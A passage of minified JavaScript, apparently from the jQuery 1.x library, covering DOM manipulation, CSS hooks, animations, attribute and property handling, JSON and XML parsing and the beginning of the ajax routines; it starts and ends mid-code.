if(qe.test(r)){for(s=s||p.appendChild(t.createElement("div")),l=(We.exec(r)||["",""])[1].toLowerCase(),c=Ve[l]||Ve._default,s.innerHTML=c[1]+r.replace(Re,"<$1></$2>")+c[2],a=c[0];a--;)s=s.lastChild;if(!ne.leadingWhitespace&&$e.test(r)&&h.push(t.createTextNode($e.exec(r)[0])),!ne.tbody)for(r="table"!==l||je.test(r)?"<table>"!==c[1]||je.test(r)?0:s:s.firstChild,a=r&&r.childNodes.length;a--;)ae.nodeName(d=r.childNodes[a],"tbody")&&!d.childNodes.length&&r.removeChild(d);for(ae.merge(h,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=p.lastChild}else h.push(t.createTextNode(r));for(s&&p.removeChild(s),ne.appendChecked||ae.grep(g(h,"input"),v),f=0;r=h[f++];)if((!i||ae.inArray(r,i)===-1)&&(o=ae.contains(r.ownerDocument,r),s=g(p.appendChild(r),"script"),o&&x(s),n))for(a=0;r=s[a++];)Ye.test(r.type||"")&&n.push(r);return s=null,p},cleanData:function(e,t){for(var n,i,a,r,o=0,s=ae.expando,l=ae.cache,d=ne.deleteExpando,c=ae.event.special;null!=(n=e[o]);o++)if((t||ae.acceptData(n))&&(a=n[s],r=a&&l[a])){if(r.events)for(i in r.events)c[i]?ae.event.remove(n,i):ae.removeEvent(n,i,r.handle);l[a]&&(delete l[a],d?delete n[s]:typeof n.removeAttribute!==Te?n.removeAttribute(s):n[s]=null,U.push(a))}}}),ae.fn.extend({text:function(e){return De(this,function(e){return void 0===e?ae.text(this):this.empty().append((this[0]&&this[0].ownerDocument||fe).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=y(this,e);t.appendChild(e)}})},prepend:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=y(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,i=e?ae.filter(e,this):this,a=0;null!=(n=i[a]);a++)t||1!==n.nodeType||ae.cleanData(g(n)),n.parentNode&&(t&&ae.contains(n.ownerDocument,n)&&x(g(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&ae.cleanData(g(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&ae.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ae.clone(this,e,t)})},html:function(e){return De(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(Oe,""):void 0;if("string"==typeof e&&!Fe.test(e)&&(ne.htmlSerialize||!He.test(e))&&(ne.leadingWhitespace||!$e.test(e))&&!Ve[(We.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(Re,"<$1></$2>");try{for(;n<i;n++)t=this[n]||{},1===t.nodeType&&(ae.cleanData(g(t,!1)),t.innerHTML=e);t=0}catch(a){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,function(t){e=this.parentNode,ae.cleanData(g(this)),e&&e.replaceChild(t,this)}),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t){e=K.apply([],e);var n,i,a,r,o,s,l=0,d=this.length,c=this,u=d-1,p=e[0],h=ae.isFunction(p);if(h||d>1&&"string"==typeof p&&!ne.checkClone&&Xe.test(p))return this.each(function(n){var i=c.eq(n);h&&(e[0]=p.call(this,n,i.html())),i.domManip(e,t)});if(d&&(s=ae.buildFragment(e,this[0].ownerDocument,!1,this),n=s.firstChild,1===s.childNodes.length&&(s=n),n)){for(r=ae.map(g(s,"script"),w),a=r.length;l<d;l++)i=s,l!==u&&(i=ae.clone(i,!0,!0),a&&ae.merge(r,g(i,"script"))),t.call(this[l],i,l);if(a)for(o=r[r.length-1].ownerDocument,ae.map(r,b),l=0;l<a;l++)i=r[l],Ye.test(i.type||"")&&!ae._data(i,"globalEval")&&ae.contains(o,i)&&(i.src?ae._evalUrl&&ae._evalUrl(i.src):ae.globalEval((i.text||i.textContent||i.innerHTML||"").replace(Ue,"")));s=n=null}return this}}),ae.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ae.fn[e]=function(e){for(var n,i=0,a=[],r=ae(e),o=r.length-1;i<=o;i++)n=i===o?this:this.clone(!0),ae(r[i])[t](n),Q.apply(a,n.get());return this.pushStack(a)}});var Je,Ze={};!function(){var e;ne.shrinkWrapBlocks=function(){if(null!=e)return e;e=!1;var t,n,i;return n=fe.getElementsByTagName("body")[0],n&&n.style?(t=fe.createElement("div"),i=fe.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),typeof t.style.zoom!==Te&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(fe.createElement("div")).style.width="5px",e=3!==t.offsetWidth),n.removeChild(i),e):void 0}}();var et,tt,nt=/^margin/,it=new RegExp("^("+ke+")(?!px)[a-z%]+$","i"),at=/^(top|right|bottom|left)$/;e.getComputedStyle?(et=function(t){return t.ownerDocument.defaultView.opener?t.ownerDocument.defaultView.getComputedStyle(t,null):e.getComputedStyle(t,null)},tt=function(e,t,n){var i,a,r,o,s=e.style;return n=n||et(e),o=n?n.getPropertyValue(t)||n[t]:void 0,n&&(""!==o||ae.contains(e.ownerDocument,e)||(o=ae.style(e,t)),it.test(o)&&nt.test(t)&&(i=s.width,a=s.minWidth,r=s.maxWidth,s.minWidth=s.maxWidth=s.width=o,
o=n.width,s.width=i,s.minWidth=a,s.maxWidth=r)),void 0===o?o:o+""}):fe.documentElement.currentStyle&&(et=function(e){return e.currentStyle},tt=function(e,t,n){var i,a,r,o,s=e.style;return n=n||et(e),o=n?n[t]:void 0,null==o&&s&&s[t]&&(o=s[t]),it.test(o)&&!at.test(t)&&(i=s.left,a=e.runtimeStyle,r=a&&a.left,r&&(a.left=e.currentStyle.left),s.left="fontSize"===t?"1em":o,o=s.pixelLeft+"px",s.left=i,r&&(a.left=r)),void 0===o?o:o+""||"auto"}),function(){function t(){var t,n,i,a;n=fe.getElementsByTagName("body")[0],n&&n.style&&(t=fe.createElement("div"),i=fe.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),t.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",r=o=!1,l=!0,e.getComputedStyle&&(r="1%"!==(e.getComputedStyle(t,null)||{}).top,o="4px"===(e.getComputedStyle(t,null)||{width:"4px"}).width,a=t.appendChild(fe.createElement("div")),a.style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",a.style.marginRight=a.style.width="0",t.style.width="1px",l=!parseFloat((e.getComputedStyle(a,null)||{}).marginRight),t.removeChild(a)),t.innerHTML="<table><tr><td></td><td>t</td></tr></table>",a=t.getElementsByTagName("td"),a[0].style.cssText="margin:0;border:0;padding:0;display:none",s=0===a[0].offsetHeight,s&&(a[0].style.display="",a[1].style.display="none",s=0===a[0].offsetHeight),n.removeChild(i))}var n,i,a,r,o,s,l;n=fe.createElement("div"),n.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=n.getElementsByTagName("a")[0],i=a&&a.style,i&&(i.cssText="float:left;opacity:.5",ne.opacity="0.5"===i.opacity,ne.cssFloat=!!i.cssFloat,n.style.backgroundClip="content-box",n.cloneNode(!0).style.backgroundClip="",ne.clearCloneStyle="content-box"===n.style.backgroundClip,ne.boxSizing=""===i.boxSizing||""===i.MozBoxSizing||""===i.WebkitBoxSizing,ae.extend(ne,{reliableHiddenOffsets:function(){return null==s&&t(),s},boxSizingReliable:function(){return null==o&&t(),o},pixelPosition:function(){return null==r&&t(),r},reliableMarginRight:function(){return null==l&&t(),l}}))}(),ae.swap=function(e,t,n,i){var a,r,o={};for(r in t)o[r]=e.style[r],e.style[r]=t[r];a=n.apply(e,i||[]);for(r in t)e.style[r]=o[r];return a};var rt=/alpha\([^)]*\)/i,ot=/opacity\s*=\s*([^)]*)/,st=/^(none|table(?!-c[ea]).+)/,lt=new RegExp("^("+ke+")(.*)$","i"),dt=new RegExp("^([+-])=("+ke+")","i"),ct={position:"absolute",visibility:"hidden",display:"block"},ut={letterSpacing:"0",fontWeight:"400"},pt=["Webkit","O","Moz","ms"];ae.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=tt(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":ne.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var a,r,o,s=ae.camelCase(t),l=e.style;if(t=ae.cssProps[s]||(ae.cssProps[s]=I(l,s)),o=ae.cssHooks[t]||ae.cssHooks[s],void 0===n)return o&&"get"in o&&void 0!==(a=o.get(e,!1,i))?a:l[t];if(r=typeof n,"string"===r&&(a=dt.exec(n))&&(n=(a[1]+1)*a[2]+parseFloat(ae.css(e,t)),r="number"),null!=n&&n===n&&("number"!==r||ae.cssNumber[s]||(n+="px"),ne.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!(o&&"set"in o&&void 0===(n=o.set(e,n,i)))))try{l[t]=n}catch(d){}}},css:function(e,t,n,i){var a,r,o,s=ae.camelCase(t);return t=ae.cssProps[s]||(ae.cssProps[s]=I(e.style,s)),o=ae.cssHooks[t]||ae.cssHooks[s],o&&"get"in o&&(r=o.get(e,!0,n)),void 0===r&&(r=tt(e,t,i)),"normal"===r&&t in ut&&(r=ut[t]),""===n||n?(a=parseFloat(r),n===!0||ae.isNumeric(a)?a||0:r):r}}),ae.each(["height","width"],function(e,t){ae.cssHooks[t]={get:function(e,n,i){if(n)return st.test(ae.css(e,"display"))&&0===e.offsetWidth?ae.swap(e,ct,function(){return A(e,t,i)}):A(e,t,i)},set:function(e,n,i){var a=i&&et(e);return D(e,n,i?z(e,t,i,ne.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,a),a):0)}}}),ne.opacity||(ae.cssHooks.opacity={get:function(e,t){return ot.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,i=e.currentStyle,a=ae.isNumeric(t)?"alpha(opacity="+100*t+")":"",r=i&&i.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===ae.trim(r.replace(rt,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||i&&!i.filter)||(n.filter=rt.test(r)?r.replace(rt,a):r+" "+a)}}),ae.cssHooks.marginRight=k(ne.reliableMarginRight,function(e,t){if(t)return ae.swap(e,{display:"inline-block"},tt,[e,"marginRight"])}),ae.each({margin:"",padding:"",border:"Width"},function(e,t){ae.cssHooks[e+t]={expand:function(n){for(var i=0,a={},r="string"==typeof n?n.split(" "):[n];i<4;i++)a[e+Ie[i]+t]=r[i]||r[i-2]||r[0];return a}},nt.test(e)||(ae.cssHooks[e+t].set=D)}),ae.fn.extend({css:function(e,t){return De(this,function(e,t,n){var i,a,r={},o=0;if(ae.isArray(t)){for(i=et(e),a=t.length;o<a;o++)r[t[o]]=ae.css(e,t[o],!1,i);return r}return void 0!==n?ae.style(e,t,n):ae.css(e,t)},e,t,arguments.length>1)},show:function(){return M(this,!0)},hide:function(){return M(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Me(this)?ae(this).show():ae(this).hide()})}}),ae.Tween=_,_.prototype={constructor:_,init:function(e,t,n,i,a,r){this.elem=e,this.prop=n,this.easing=a||"swing",this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(ae.cssNumber[n]?"":"px")},cur:function(){var e=_.propHooks[this.prop];return e&&e.get?e.get(this):_.propHooks._default.get(this)},run:function(e){var t,n=_.propHooks[this.prop];return this.options.duration?this.pos=t=ae.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):_.propHooks._default.set(this),this}},_.prototype.init.prototype=_.prototype,_.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=ae.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){ae.fx.step[e.prop]?ae.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[ae.cssProps[e.prop]]||ae.cssHooks[e.prop])?ae.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},_.propHooks.scrollTop=_.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ae.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},ae.fx=_.prototype.init,ae.fx.step={};var ht,ft,mt=/^(?:toggle|show|hide)$/,gt=new RegExp("^(?:([+-])=|)("+ke+")([a-z%]*)$","i"),vt=/queueHooks$/,yt=[P],wt={"*":[function(e,t){var n=this.createTween(e,t),i=n.cur(),a=gt.exec(t),r=a&&a[3]||(ae.cssNumber[e]?"":"px"),o=(ae.cssNumber[e]||"px"!==r&&+i)&&gt.exec(ae.css(n.elem,e)),s=1,l=20;if(o&&o[3]!==r){r=r||o[3],a=a||[],o=+i||1;do s=s||".5",o/=s,ae.style(n.elem,e,o+r);while(s!==(s=n.cur()/i)&&1!==s&&--l)}return a&&(o=n.start=+o||+i||0,n.unit=r,n.end=a[1]?o+(a[1]+1)*a[2]:+a[2]),n}]};ae.Animation=ae.extend(H,{tweener:function(e,t){ae.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,i=0,a=e.length;i<a;i++)n=e[i],wt[n]=wt[n]||[],wt[n].unshift(t)},prefilter:function(e,t){t?yt.unshift(e):yt.push(e)}}),ae.speed=function(e,t,n){var i=e&&"object"==typeof e?ae.extend({},e):{complete:n||!n&&t||ae.isFunction(e)&&e,duration:e,easing:n&&t||t&&!ae.isFunction(t)&&t};return i.duration=ae.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in ae.fx.speeds?ae.fx.speeds[i.duration]:ae.fx.speeds._default,null!=i.queue&&i.queue!==!0||(i.queue="fx"),i.old=i.complete,i.complete=function(){ae.isFunction(i.old)&&i.old.call(this),i.queue&&ae.dequeue(this,i.queue)},i},ae.fn.extend({fadeTo:function(e,t,n,i){return this.filter(Me).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var a=ae.isEmptyObject(e),r=ae.speed(t,n,i),o=function(){var t=H(this,ae.extend({},e),r);(a||ae._data(this,"finish"))&&t.stop(!0)};return o.finish=o,a||r.queue===!1?this.each(o):this.queue(r.queue,o)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,a=null!=e&&e+"queueHooks",r=ae.timers,o=ae._data(this);if(a)o[a]&&o[a].stop&&i(o[a]);else for(a in o)o[a]&&o[a].stop&&vt.test(a)&&i(o[a]);for(a=r.length;a--;)r[a].elem!==this||null!=e&&r[a].queue!==e||(r[a].anim.stop(n),t=!1,r.splice(a,1));!t&&n||ae.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=ae._data(this),i=n[e+"queue"],a=n[e+"queueHooks"],r=ae.timers,o=i?i.length:0;for(n.finish=!0,ae.queue(this,e,[]),a&&a.stop&&a.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;t<o;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),ae.each(["toggle","show","hide"],function(e,t){var n=ae.fn[t];ae.fn[t]=function(e,i,a){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(B(t,!0),e,i,a)}}),ae.each({slideDown:B("show"),slideUp:B("hide"),slideToggle:B("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){ae.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),ae.timers=[],ae.fx.tick=function(){var e,t=ae.timers,n=0;for(ht=ae.now();n<t.length;n++)e=t[n],e()||t[n]!==e||t.splice(n--,1);t.length||ae.fx.stop(),ht=void 0},ae.fx.timer=function(e){ae.timers.push(e),e()?ae.fx.start():ae.timers.pop()},ae.fx.interval=13,ae.fx.start=function(){ft||(ft=setInterval(ae.fx.tick,ae.fx.interval))},ae.fx.stop=function(){clearInterval(ft),ft=null},ae.fx.speeds={slow:600,fast:200,_default:400},ae.fn.delay=function(e,t){return e=ae.fx?ae.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var i=setTimeout(t,e);n.stop=function(){clearTimeout(i)}})},function(){var e,t,n,i,a;t=fe.createElement("div"),t.setAttribute("className","t"),t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",i=t.getElementsByTagName("a")[0],n=fe.createElement("select"),a=n.appendChild(fe.createElement("option")),e=t.getElementsByTagName("input")[0],i.style.cssText="top:1px",ne.getSetAttribute="t"!==t.className,ne.style=/top/.test(i.getAttribute("style")),ne.hrefNormalized="/a"===i.getAttribute("href"),ne.checkOn=!!e.value,ne.optSelected=a.selected,ne.enctype=!!fe.createElement("form").enctype,n.disabled=!0,ne.optDisabled=!a.disabled,e=fe.createElement("input"),e.setAttribute("value",""),ne.input=""===e.getAttribute("value"),e.value="t",e.setAttribute("type","radio"),ne.radioValue="t"===e.value}();var bt=/\r/g;ae.fn.extend({val:function(e){var t,n,i,a=this[0];{if(arguments.length)return i=ae.isFunction(e),this.each(function(n){var a;1===this.nodeType&&(a=i?e.call(this,n,ae(this).val()):e,null==a?a="":"number"==typeof a?a+="":ae.isArray(a)&&(a=ae.map(a,function(e){return null==e?"":e+""})),t=ae.valHooks[this.type]||ae.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,a,"value")||(this.value=a))});if(a)return t=ae.valHooks[a.type]||ae.valHooks[a.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(n=t.get(a,"value"))?n:(n=a.value,"string"==typeof n?n.replace(bt,""):null==n?"":n)}}}),ae.extend({valHooks:{option:{get:function(e){var t=ae.find.attr(e,"value");return null!=t?t:ae.trim(ae.text(e))}},select:{get:function(e){for(var t,n,i=e.options,a=e.selectedIndex,r="select-one"===e.type||a<0,o=r?null:[],s=r?a+1:i.length,l=a<0?s:r?a:0;l<s;l++)if(n=i[l],(n.selected||l===a)&&(ne.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!ae.nodeName(n.parentNode,"optgroup"))){if(t=ae(n).val(),r)return t;o.push(t)}return o},set:function(e,t){for(var n,i,a=e.options,r=ae.makeArray(t),o=a.length;o--;)if(i=a[o],ae.inArray(ae.valHooks.option.get(i),r)>=0)try{i.selected=n=!0}catch(s){i.scrollHeight}else i.selected=!1;return n||(e.selectedIndex=-1),a}}}}),ae.each(["radio","checkbox"],function(){ae.valHooks[this]={set:function(e,t){if(ae.isArray(t))return e.checked=ae.inArray(ae(e).val(),t)>=0}},ne.checkOn||(ae.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var xt,St,Tt=ae.expr.attrHandle,Ct=/^(?:checked|selected)$/i,Et=ne.getSetAttribute,kt=ne.input;ae.fn.extend({attr:function(e,t){return De(this,ae.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){ae.removeAttr(this,e)})}}),ae.extend({attr:function(e,t,n){var i,a,r=e.nodeType;if(e&&3!==r&&8!==r&&2!==r)return typeof e.getAttribute===Te?ae.prop(e,t,n):(1===r&&ae.isXMLDoc(e)||(t=t.toLowerCase(),i=ae.attrHooks[t]||(ae.expr.match.bool.test(t)?St:xt)),void 0===n?i&&"get"in i&&null!==(a=i.get(e,t))?a:(a=ae.find.attr(e,t),null==a?void 0:a):null!==n?i&&"set"in i&&void 0!==(a=i.set(e,n,t))?a:(e.setAttribute(t,n+""),n):void ae.removeAttr(e,t))},removeAttr:function(e,t){var n,i,a=0,r=t&&t.match(we);if(r&&1===e.nodeType)for(;n=r[a++];)i=ae.propFix[n]||n,ae.expr.match.bool.test(n)?kt&&Et||!Ct.test(n)?e[i]=!1:e[ae.camelCase("default-"+n)]=e[i]=!1:ae.attr(e,n,""),e.removeAttribute(Et?n:i)},attrHooks:{type:{set:function(e,t){if(!ne.radioValue&&"radio"===t&&ae.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),St={set:function(e,t,n){return t===!1?ae.removeAttr(e,n):kt&&Et||!Ct.test(n)?e.setAttribute(!Et&&ae.propFix[n]||n,n):e[ae.camelCase("default-"+n)]=e[n]=!0,n}},ae.each(ae.expr.match.bool.source.match(/\w+/g),function(e,t){var n=Tt[t]||ae.find.attr;Tt[t]=kt&&Et||!Ct.test(t)?function(e,t,i){var a,r;return i||(r=Tt[t],Tt[t]=a,a=null!=n(e,t,i)?t.toLowerCase():null,Tt[t]=r),a}:function(e,t,n){if(!n)return e[ae.camelCase("default-"+t)]?t.toLowerCase():null}}),kt&&Et||(ae.attrHooks.value={set:function(e,t,n){return ae.nodeName(e,"input")?void(e.defaultValue=t):xt&&xt.set(e,t,n)}}),Et||(xt={set:function(e,t,n){var i=e.getAttributeNode(n);if(i||e.setAttributeNode(i=e.ownerDocument.createAttribute(n)),i.value=t+="","value"===n||t===e.getAttribute(n))return t}},Tt.id=Tt.name=Tt.coords=function(e,t,n){var i;if(!n)return(i=e.getAttributeNode(t))&&""!==i.value?i.value:null},ae.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);if(n&&n.specified)return n.value},set:xt.set},ae.attrHooks.contenteditable={set:function(e,t,n){xt.set(e,""!==t&&t,n)}},ae.each(["width","height"],function(e,t){ae.attrHooks[t]={set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}}})),ne.style||(ae.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var It=/^(?:input|select|textarea|button|object)$/i,Mt=/^(?:a|area)$/i;ae.fn.extend({prop:function(e,t){return De(this,ae.prop,e,t,arguments.length>1)},removeProp:function(e){return e=ae.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(t){}})}}),ae.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(e,t,n){var i,a,r,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return r=1!==o||!ae.isXMLDoc(e),r&&(t=ae.propFix[t]||t,a=ae.propHooks[t]),void 0!==n?a&&"set"in a&&void 0!==(i=a.set(e,n,t))?i:e[t]=n:a&&"get"in a&&null!==(i=a.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=ae.find.attr(e,"tabindex");return t?parseInt(t,10):It.test(e.nodeName)||Mt.test(e.nodeName)&&e.href?0:-1}}}}),ne.hrefNormalized||ae.each(["href","src"],function(e,t){ae.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),ne.optSelected||(ae.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),ae.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ae.propFix[this.toLowerCase()]=this}),ne.enctype||(ae.propFix.enctype="encoding");var Dt=/[\t\r\n\f]/g;ae.fn.extend({addClass:function(e){var t,n,i,a,r,o,s=0,l=this.length,d="string"==typeof e&&e;if(ae.isFunction(e))return this.each(function(t){ae(this).addClass(e.call(this,t,this.className))});if(d)for(t=(e||"").match(we)||[];s<l;s++)if(n=this[s],i=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Dt," "):" ")){for(r=0;a=t[r++];)i.indexOf(" "+a+" ")<0&&(i+=a+" ");o=ae.trim(i),n.className!==o&&(n.className=o)}return this},removeClass:function(e){var t,n,i,a,r,o,s=0,l=this.length,d=0===arguments.length||"string"==typeof e&&e;if(ae.isFunction(e))return this.each(function(t){ae(this).removeClass(e.call(this,t,this.className))});if(d)for(t=(e||"").match(we)||[];s<l;s++)if(n=this[s],i=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Dt," "):"")){for(r=0;a=t[r++];)for(;i.indexOf(" "+a+" ")>=0;)i=i.replace(" "+a+" "," ");o=e?ae.trim(i):"",n.className!==o&&(n.className=o)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):ae.isFunction(e)?this.each(function(n){ae(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var t,i=0,a=ae(this),r=e.match(we)||[];t=r[i++];)a.hasClass(t)?a.removeClass(t):a.addClass(t);else n!==Te&&"boolean"!==n||(this.className&&ae._data(this,"__className__",this.className),this.className=this.className||e===!1?"":ae._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,i=this.length;n<i;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(Dt," ").indexOf(t)>=0)return!0;return!1}}),ae.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){ae.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),ae.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var zt=ae.now(),At=/\?/,_t=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;ae.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,i=null,a=ae.trim(t+"");return a&&!ae.trim(a.replace(_t,function(e,t,a,r){return n&&t&&(i=0),0===i?e:(n=a||t,i+=!r-!a,"")}))?Function("return "+a)():ae.error("Invalid JSON: "+t)},ae.parseXML=function(t){var n,i;if(!t||"string"!=typeof t)return null;try{e.DOMParser?(i=new DOMParser,n=i.parseFromString(t,"text/xml")):(n=new ActiveXObject("Microsoft.XMLDOM"),n.async="false",n.loadXML(t))}catch(a){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||ae.error("Invalid XML: "+t),n};var Nt,Bt,Lt=/#.*$/,Pt=/([?&])_=[^&]*/,Ot=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ht=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,$t=/^(?:GET|HEAD)$/,Rt=/^\/\//,Wt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,jt={},qt={},Ft="*/".concat("*");try{Bt=location.href}catch(Xt){Bt=fe.createElement("a"),Bt.href="",Bt=Bt.href}Nt=Wt.exec(Bt.toLowerCase())||[],ae.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Bt,type:"GET",isLocal:Ht.test(Nt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ft,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":ae.parseJSON,"text xml":ae.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?W(W(e,ae.ajaxSettings),t):W(ae.ajaxSettings,e)},ajaxPrefilter:$(jt),ajaxTransport:$(qt),ajax:function(e,t){function n(e,t,n,i){var a,c,v,y,b,S=t;2!==w&&(w=2,s&&clearTimeout(s),d=void 0,o=i||"",x.readyState=e>0?4:0,a=e>=200&&e<300||304===e,n&&(y=j(u,x,n)),y=q(u,y,x,a),a?(u.ifModified&&(b=x.getResponseHeader("Last-Modified"),b&&(ae.lastModified[r]=b),b=x.getResponseHeader("etag"),b&&(ae.etag[r]=b)),204===e||"HEAD"===u.type?S="nocontent":304===e?S="notmodified":(S=y.state,c=y.data,v=y.error,a=!v)):(v=S,!e&&S||(S="error",e<0&&(e=0))),x.status=e,x.statusText=(t||S)+"",a?f.resolveWith(p,[c,S,x]):f.rejectWith(p,[x,S,v]),x.statusCode(g),g=void 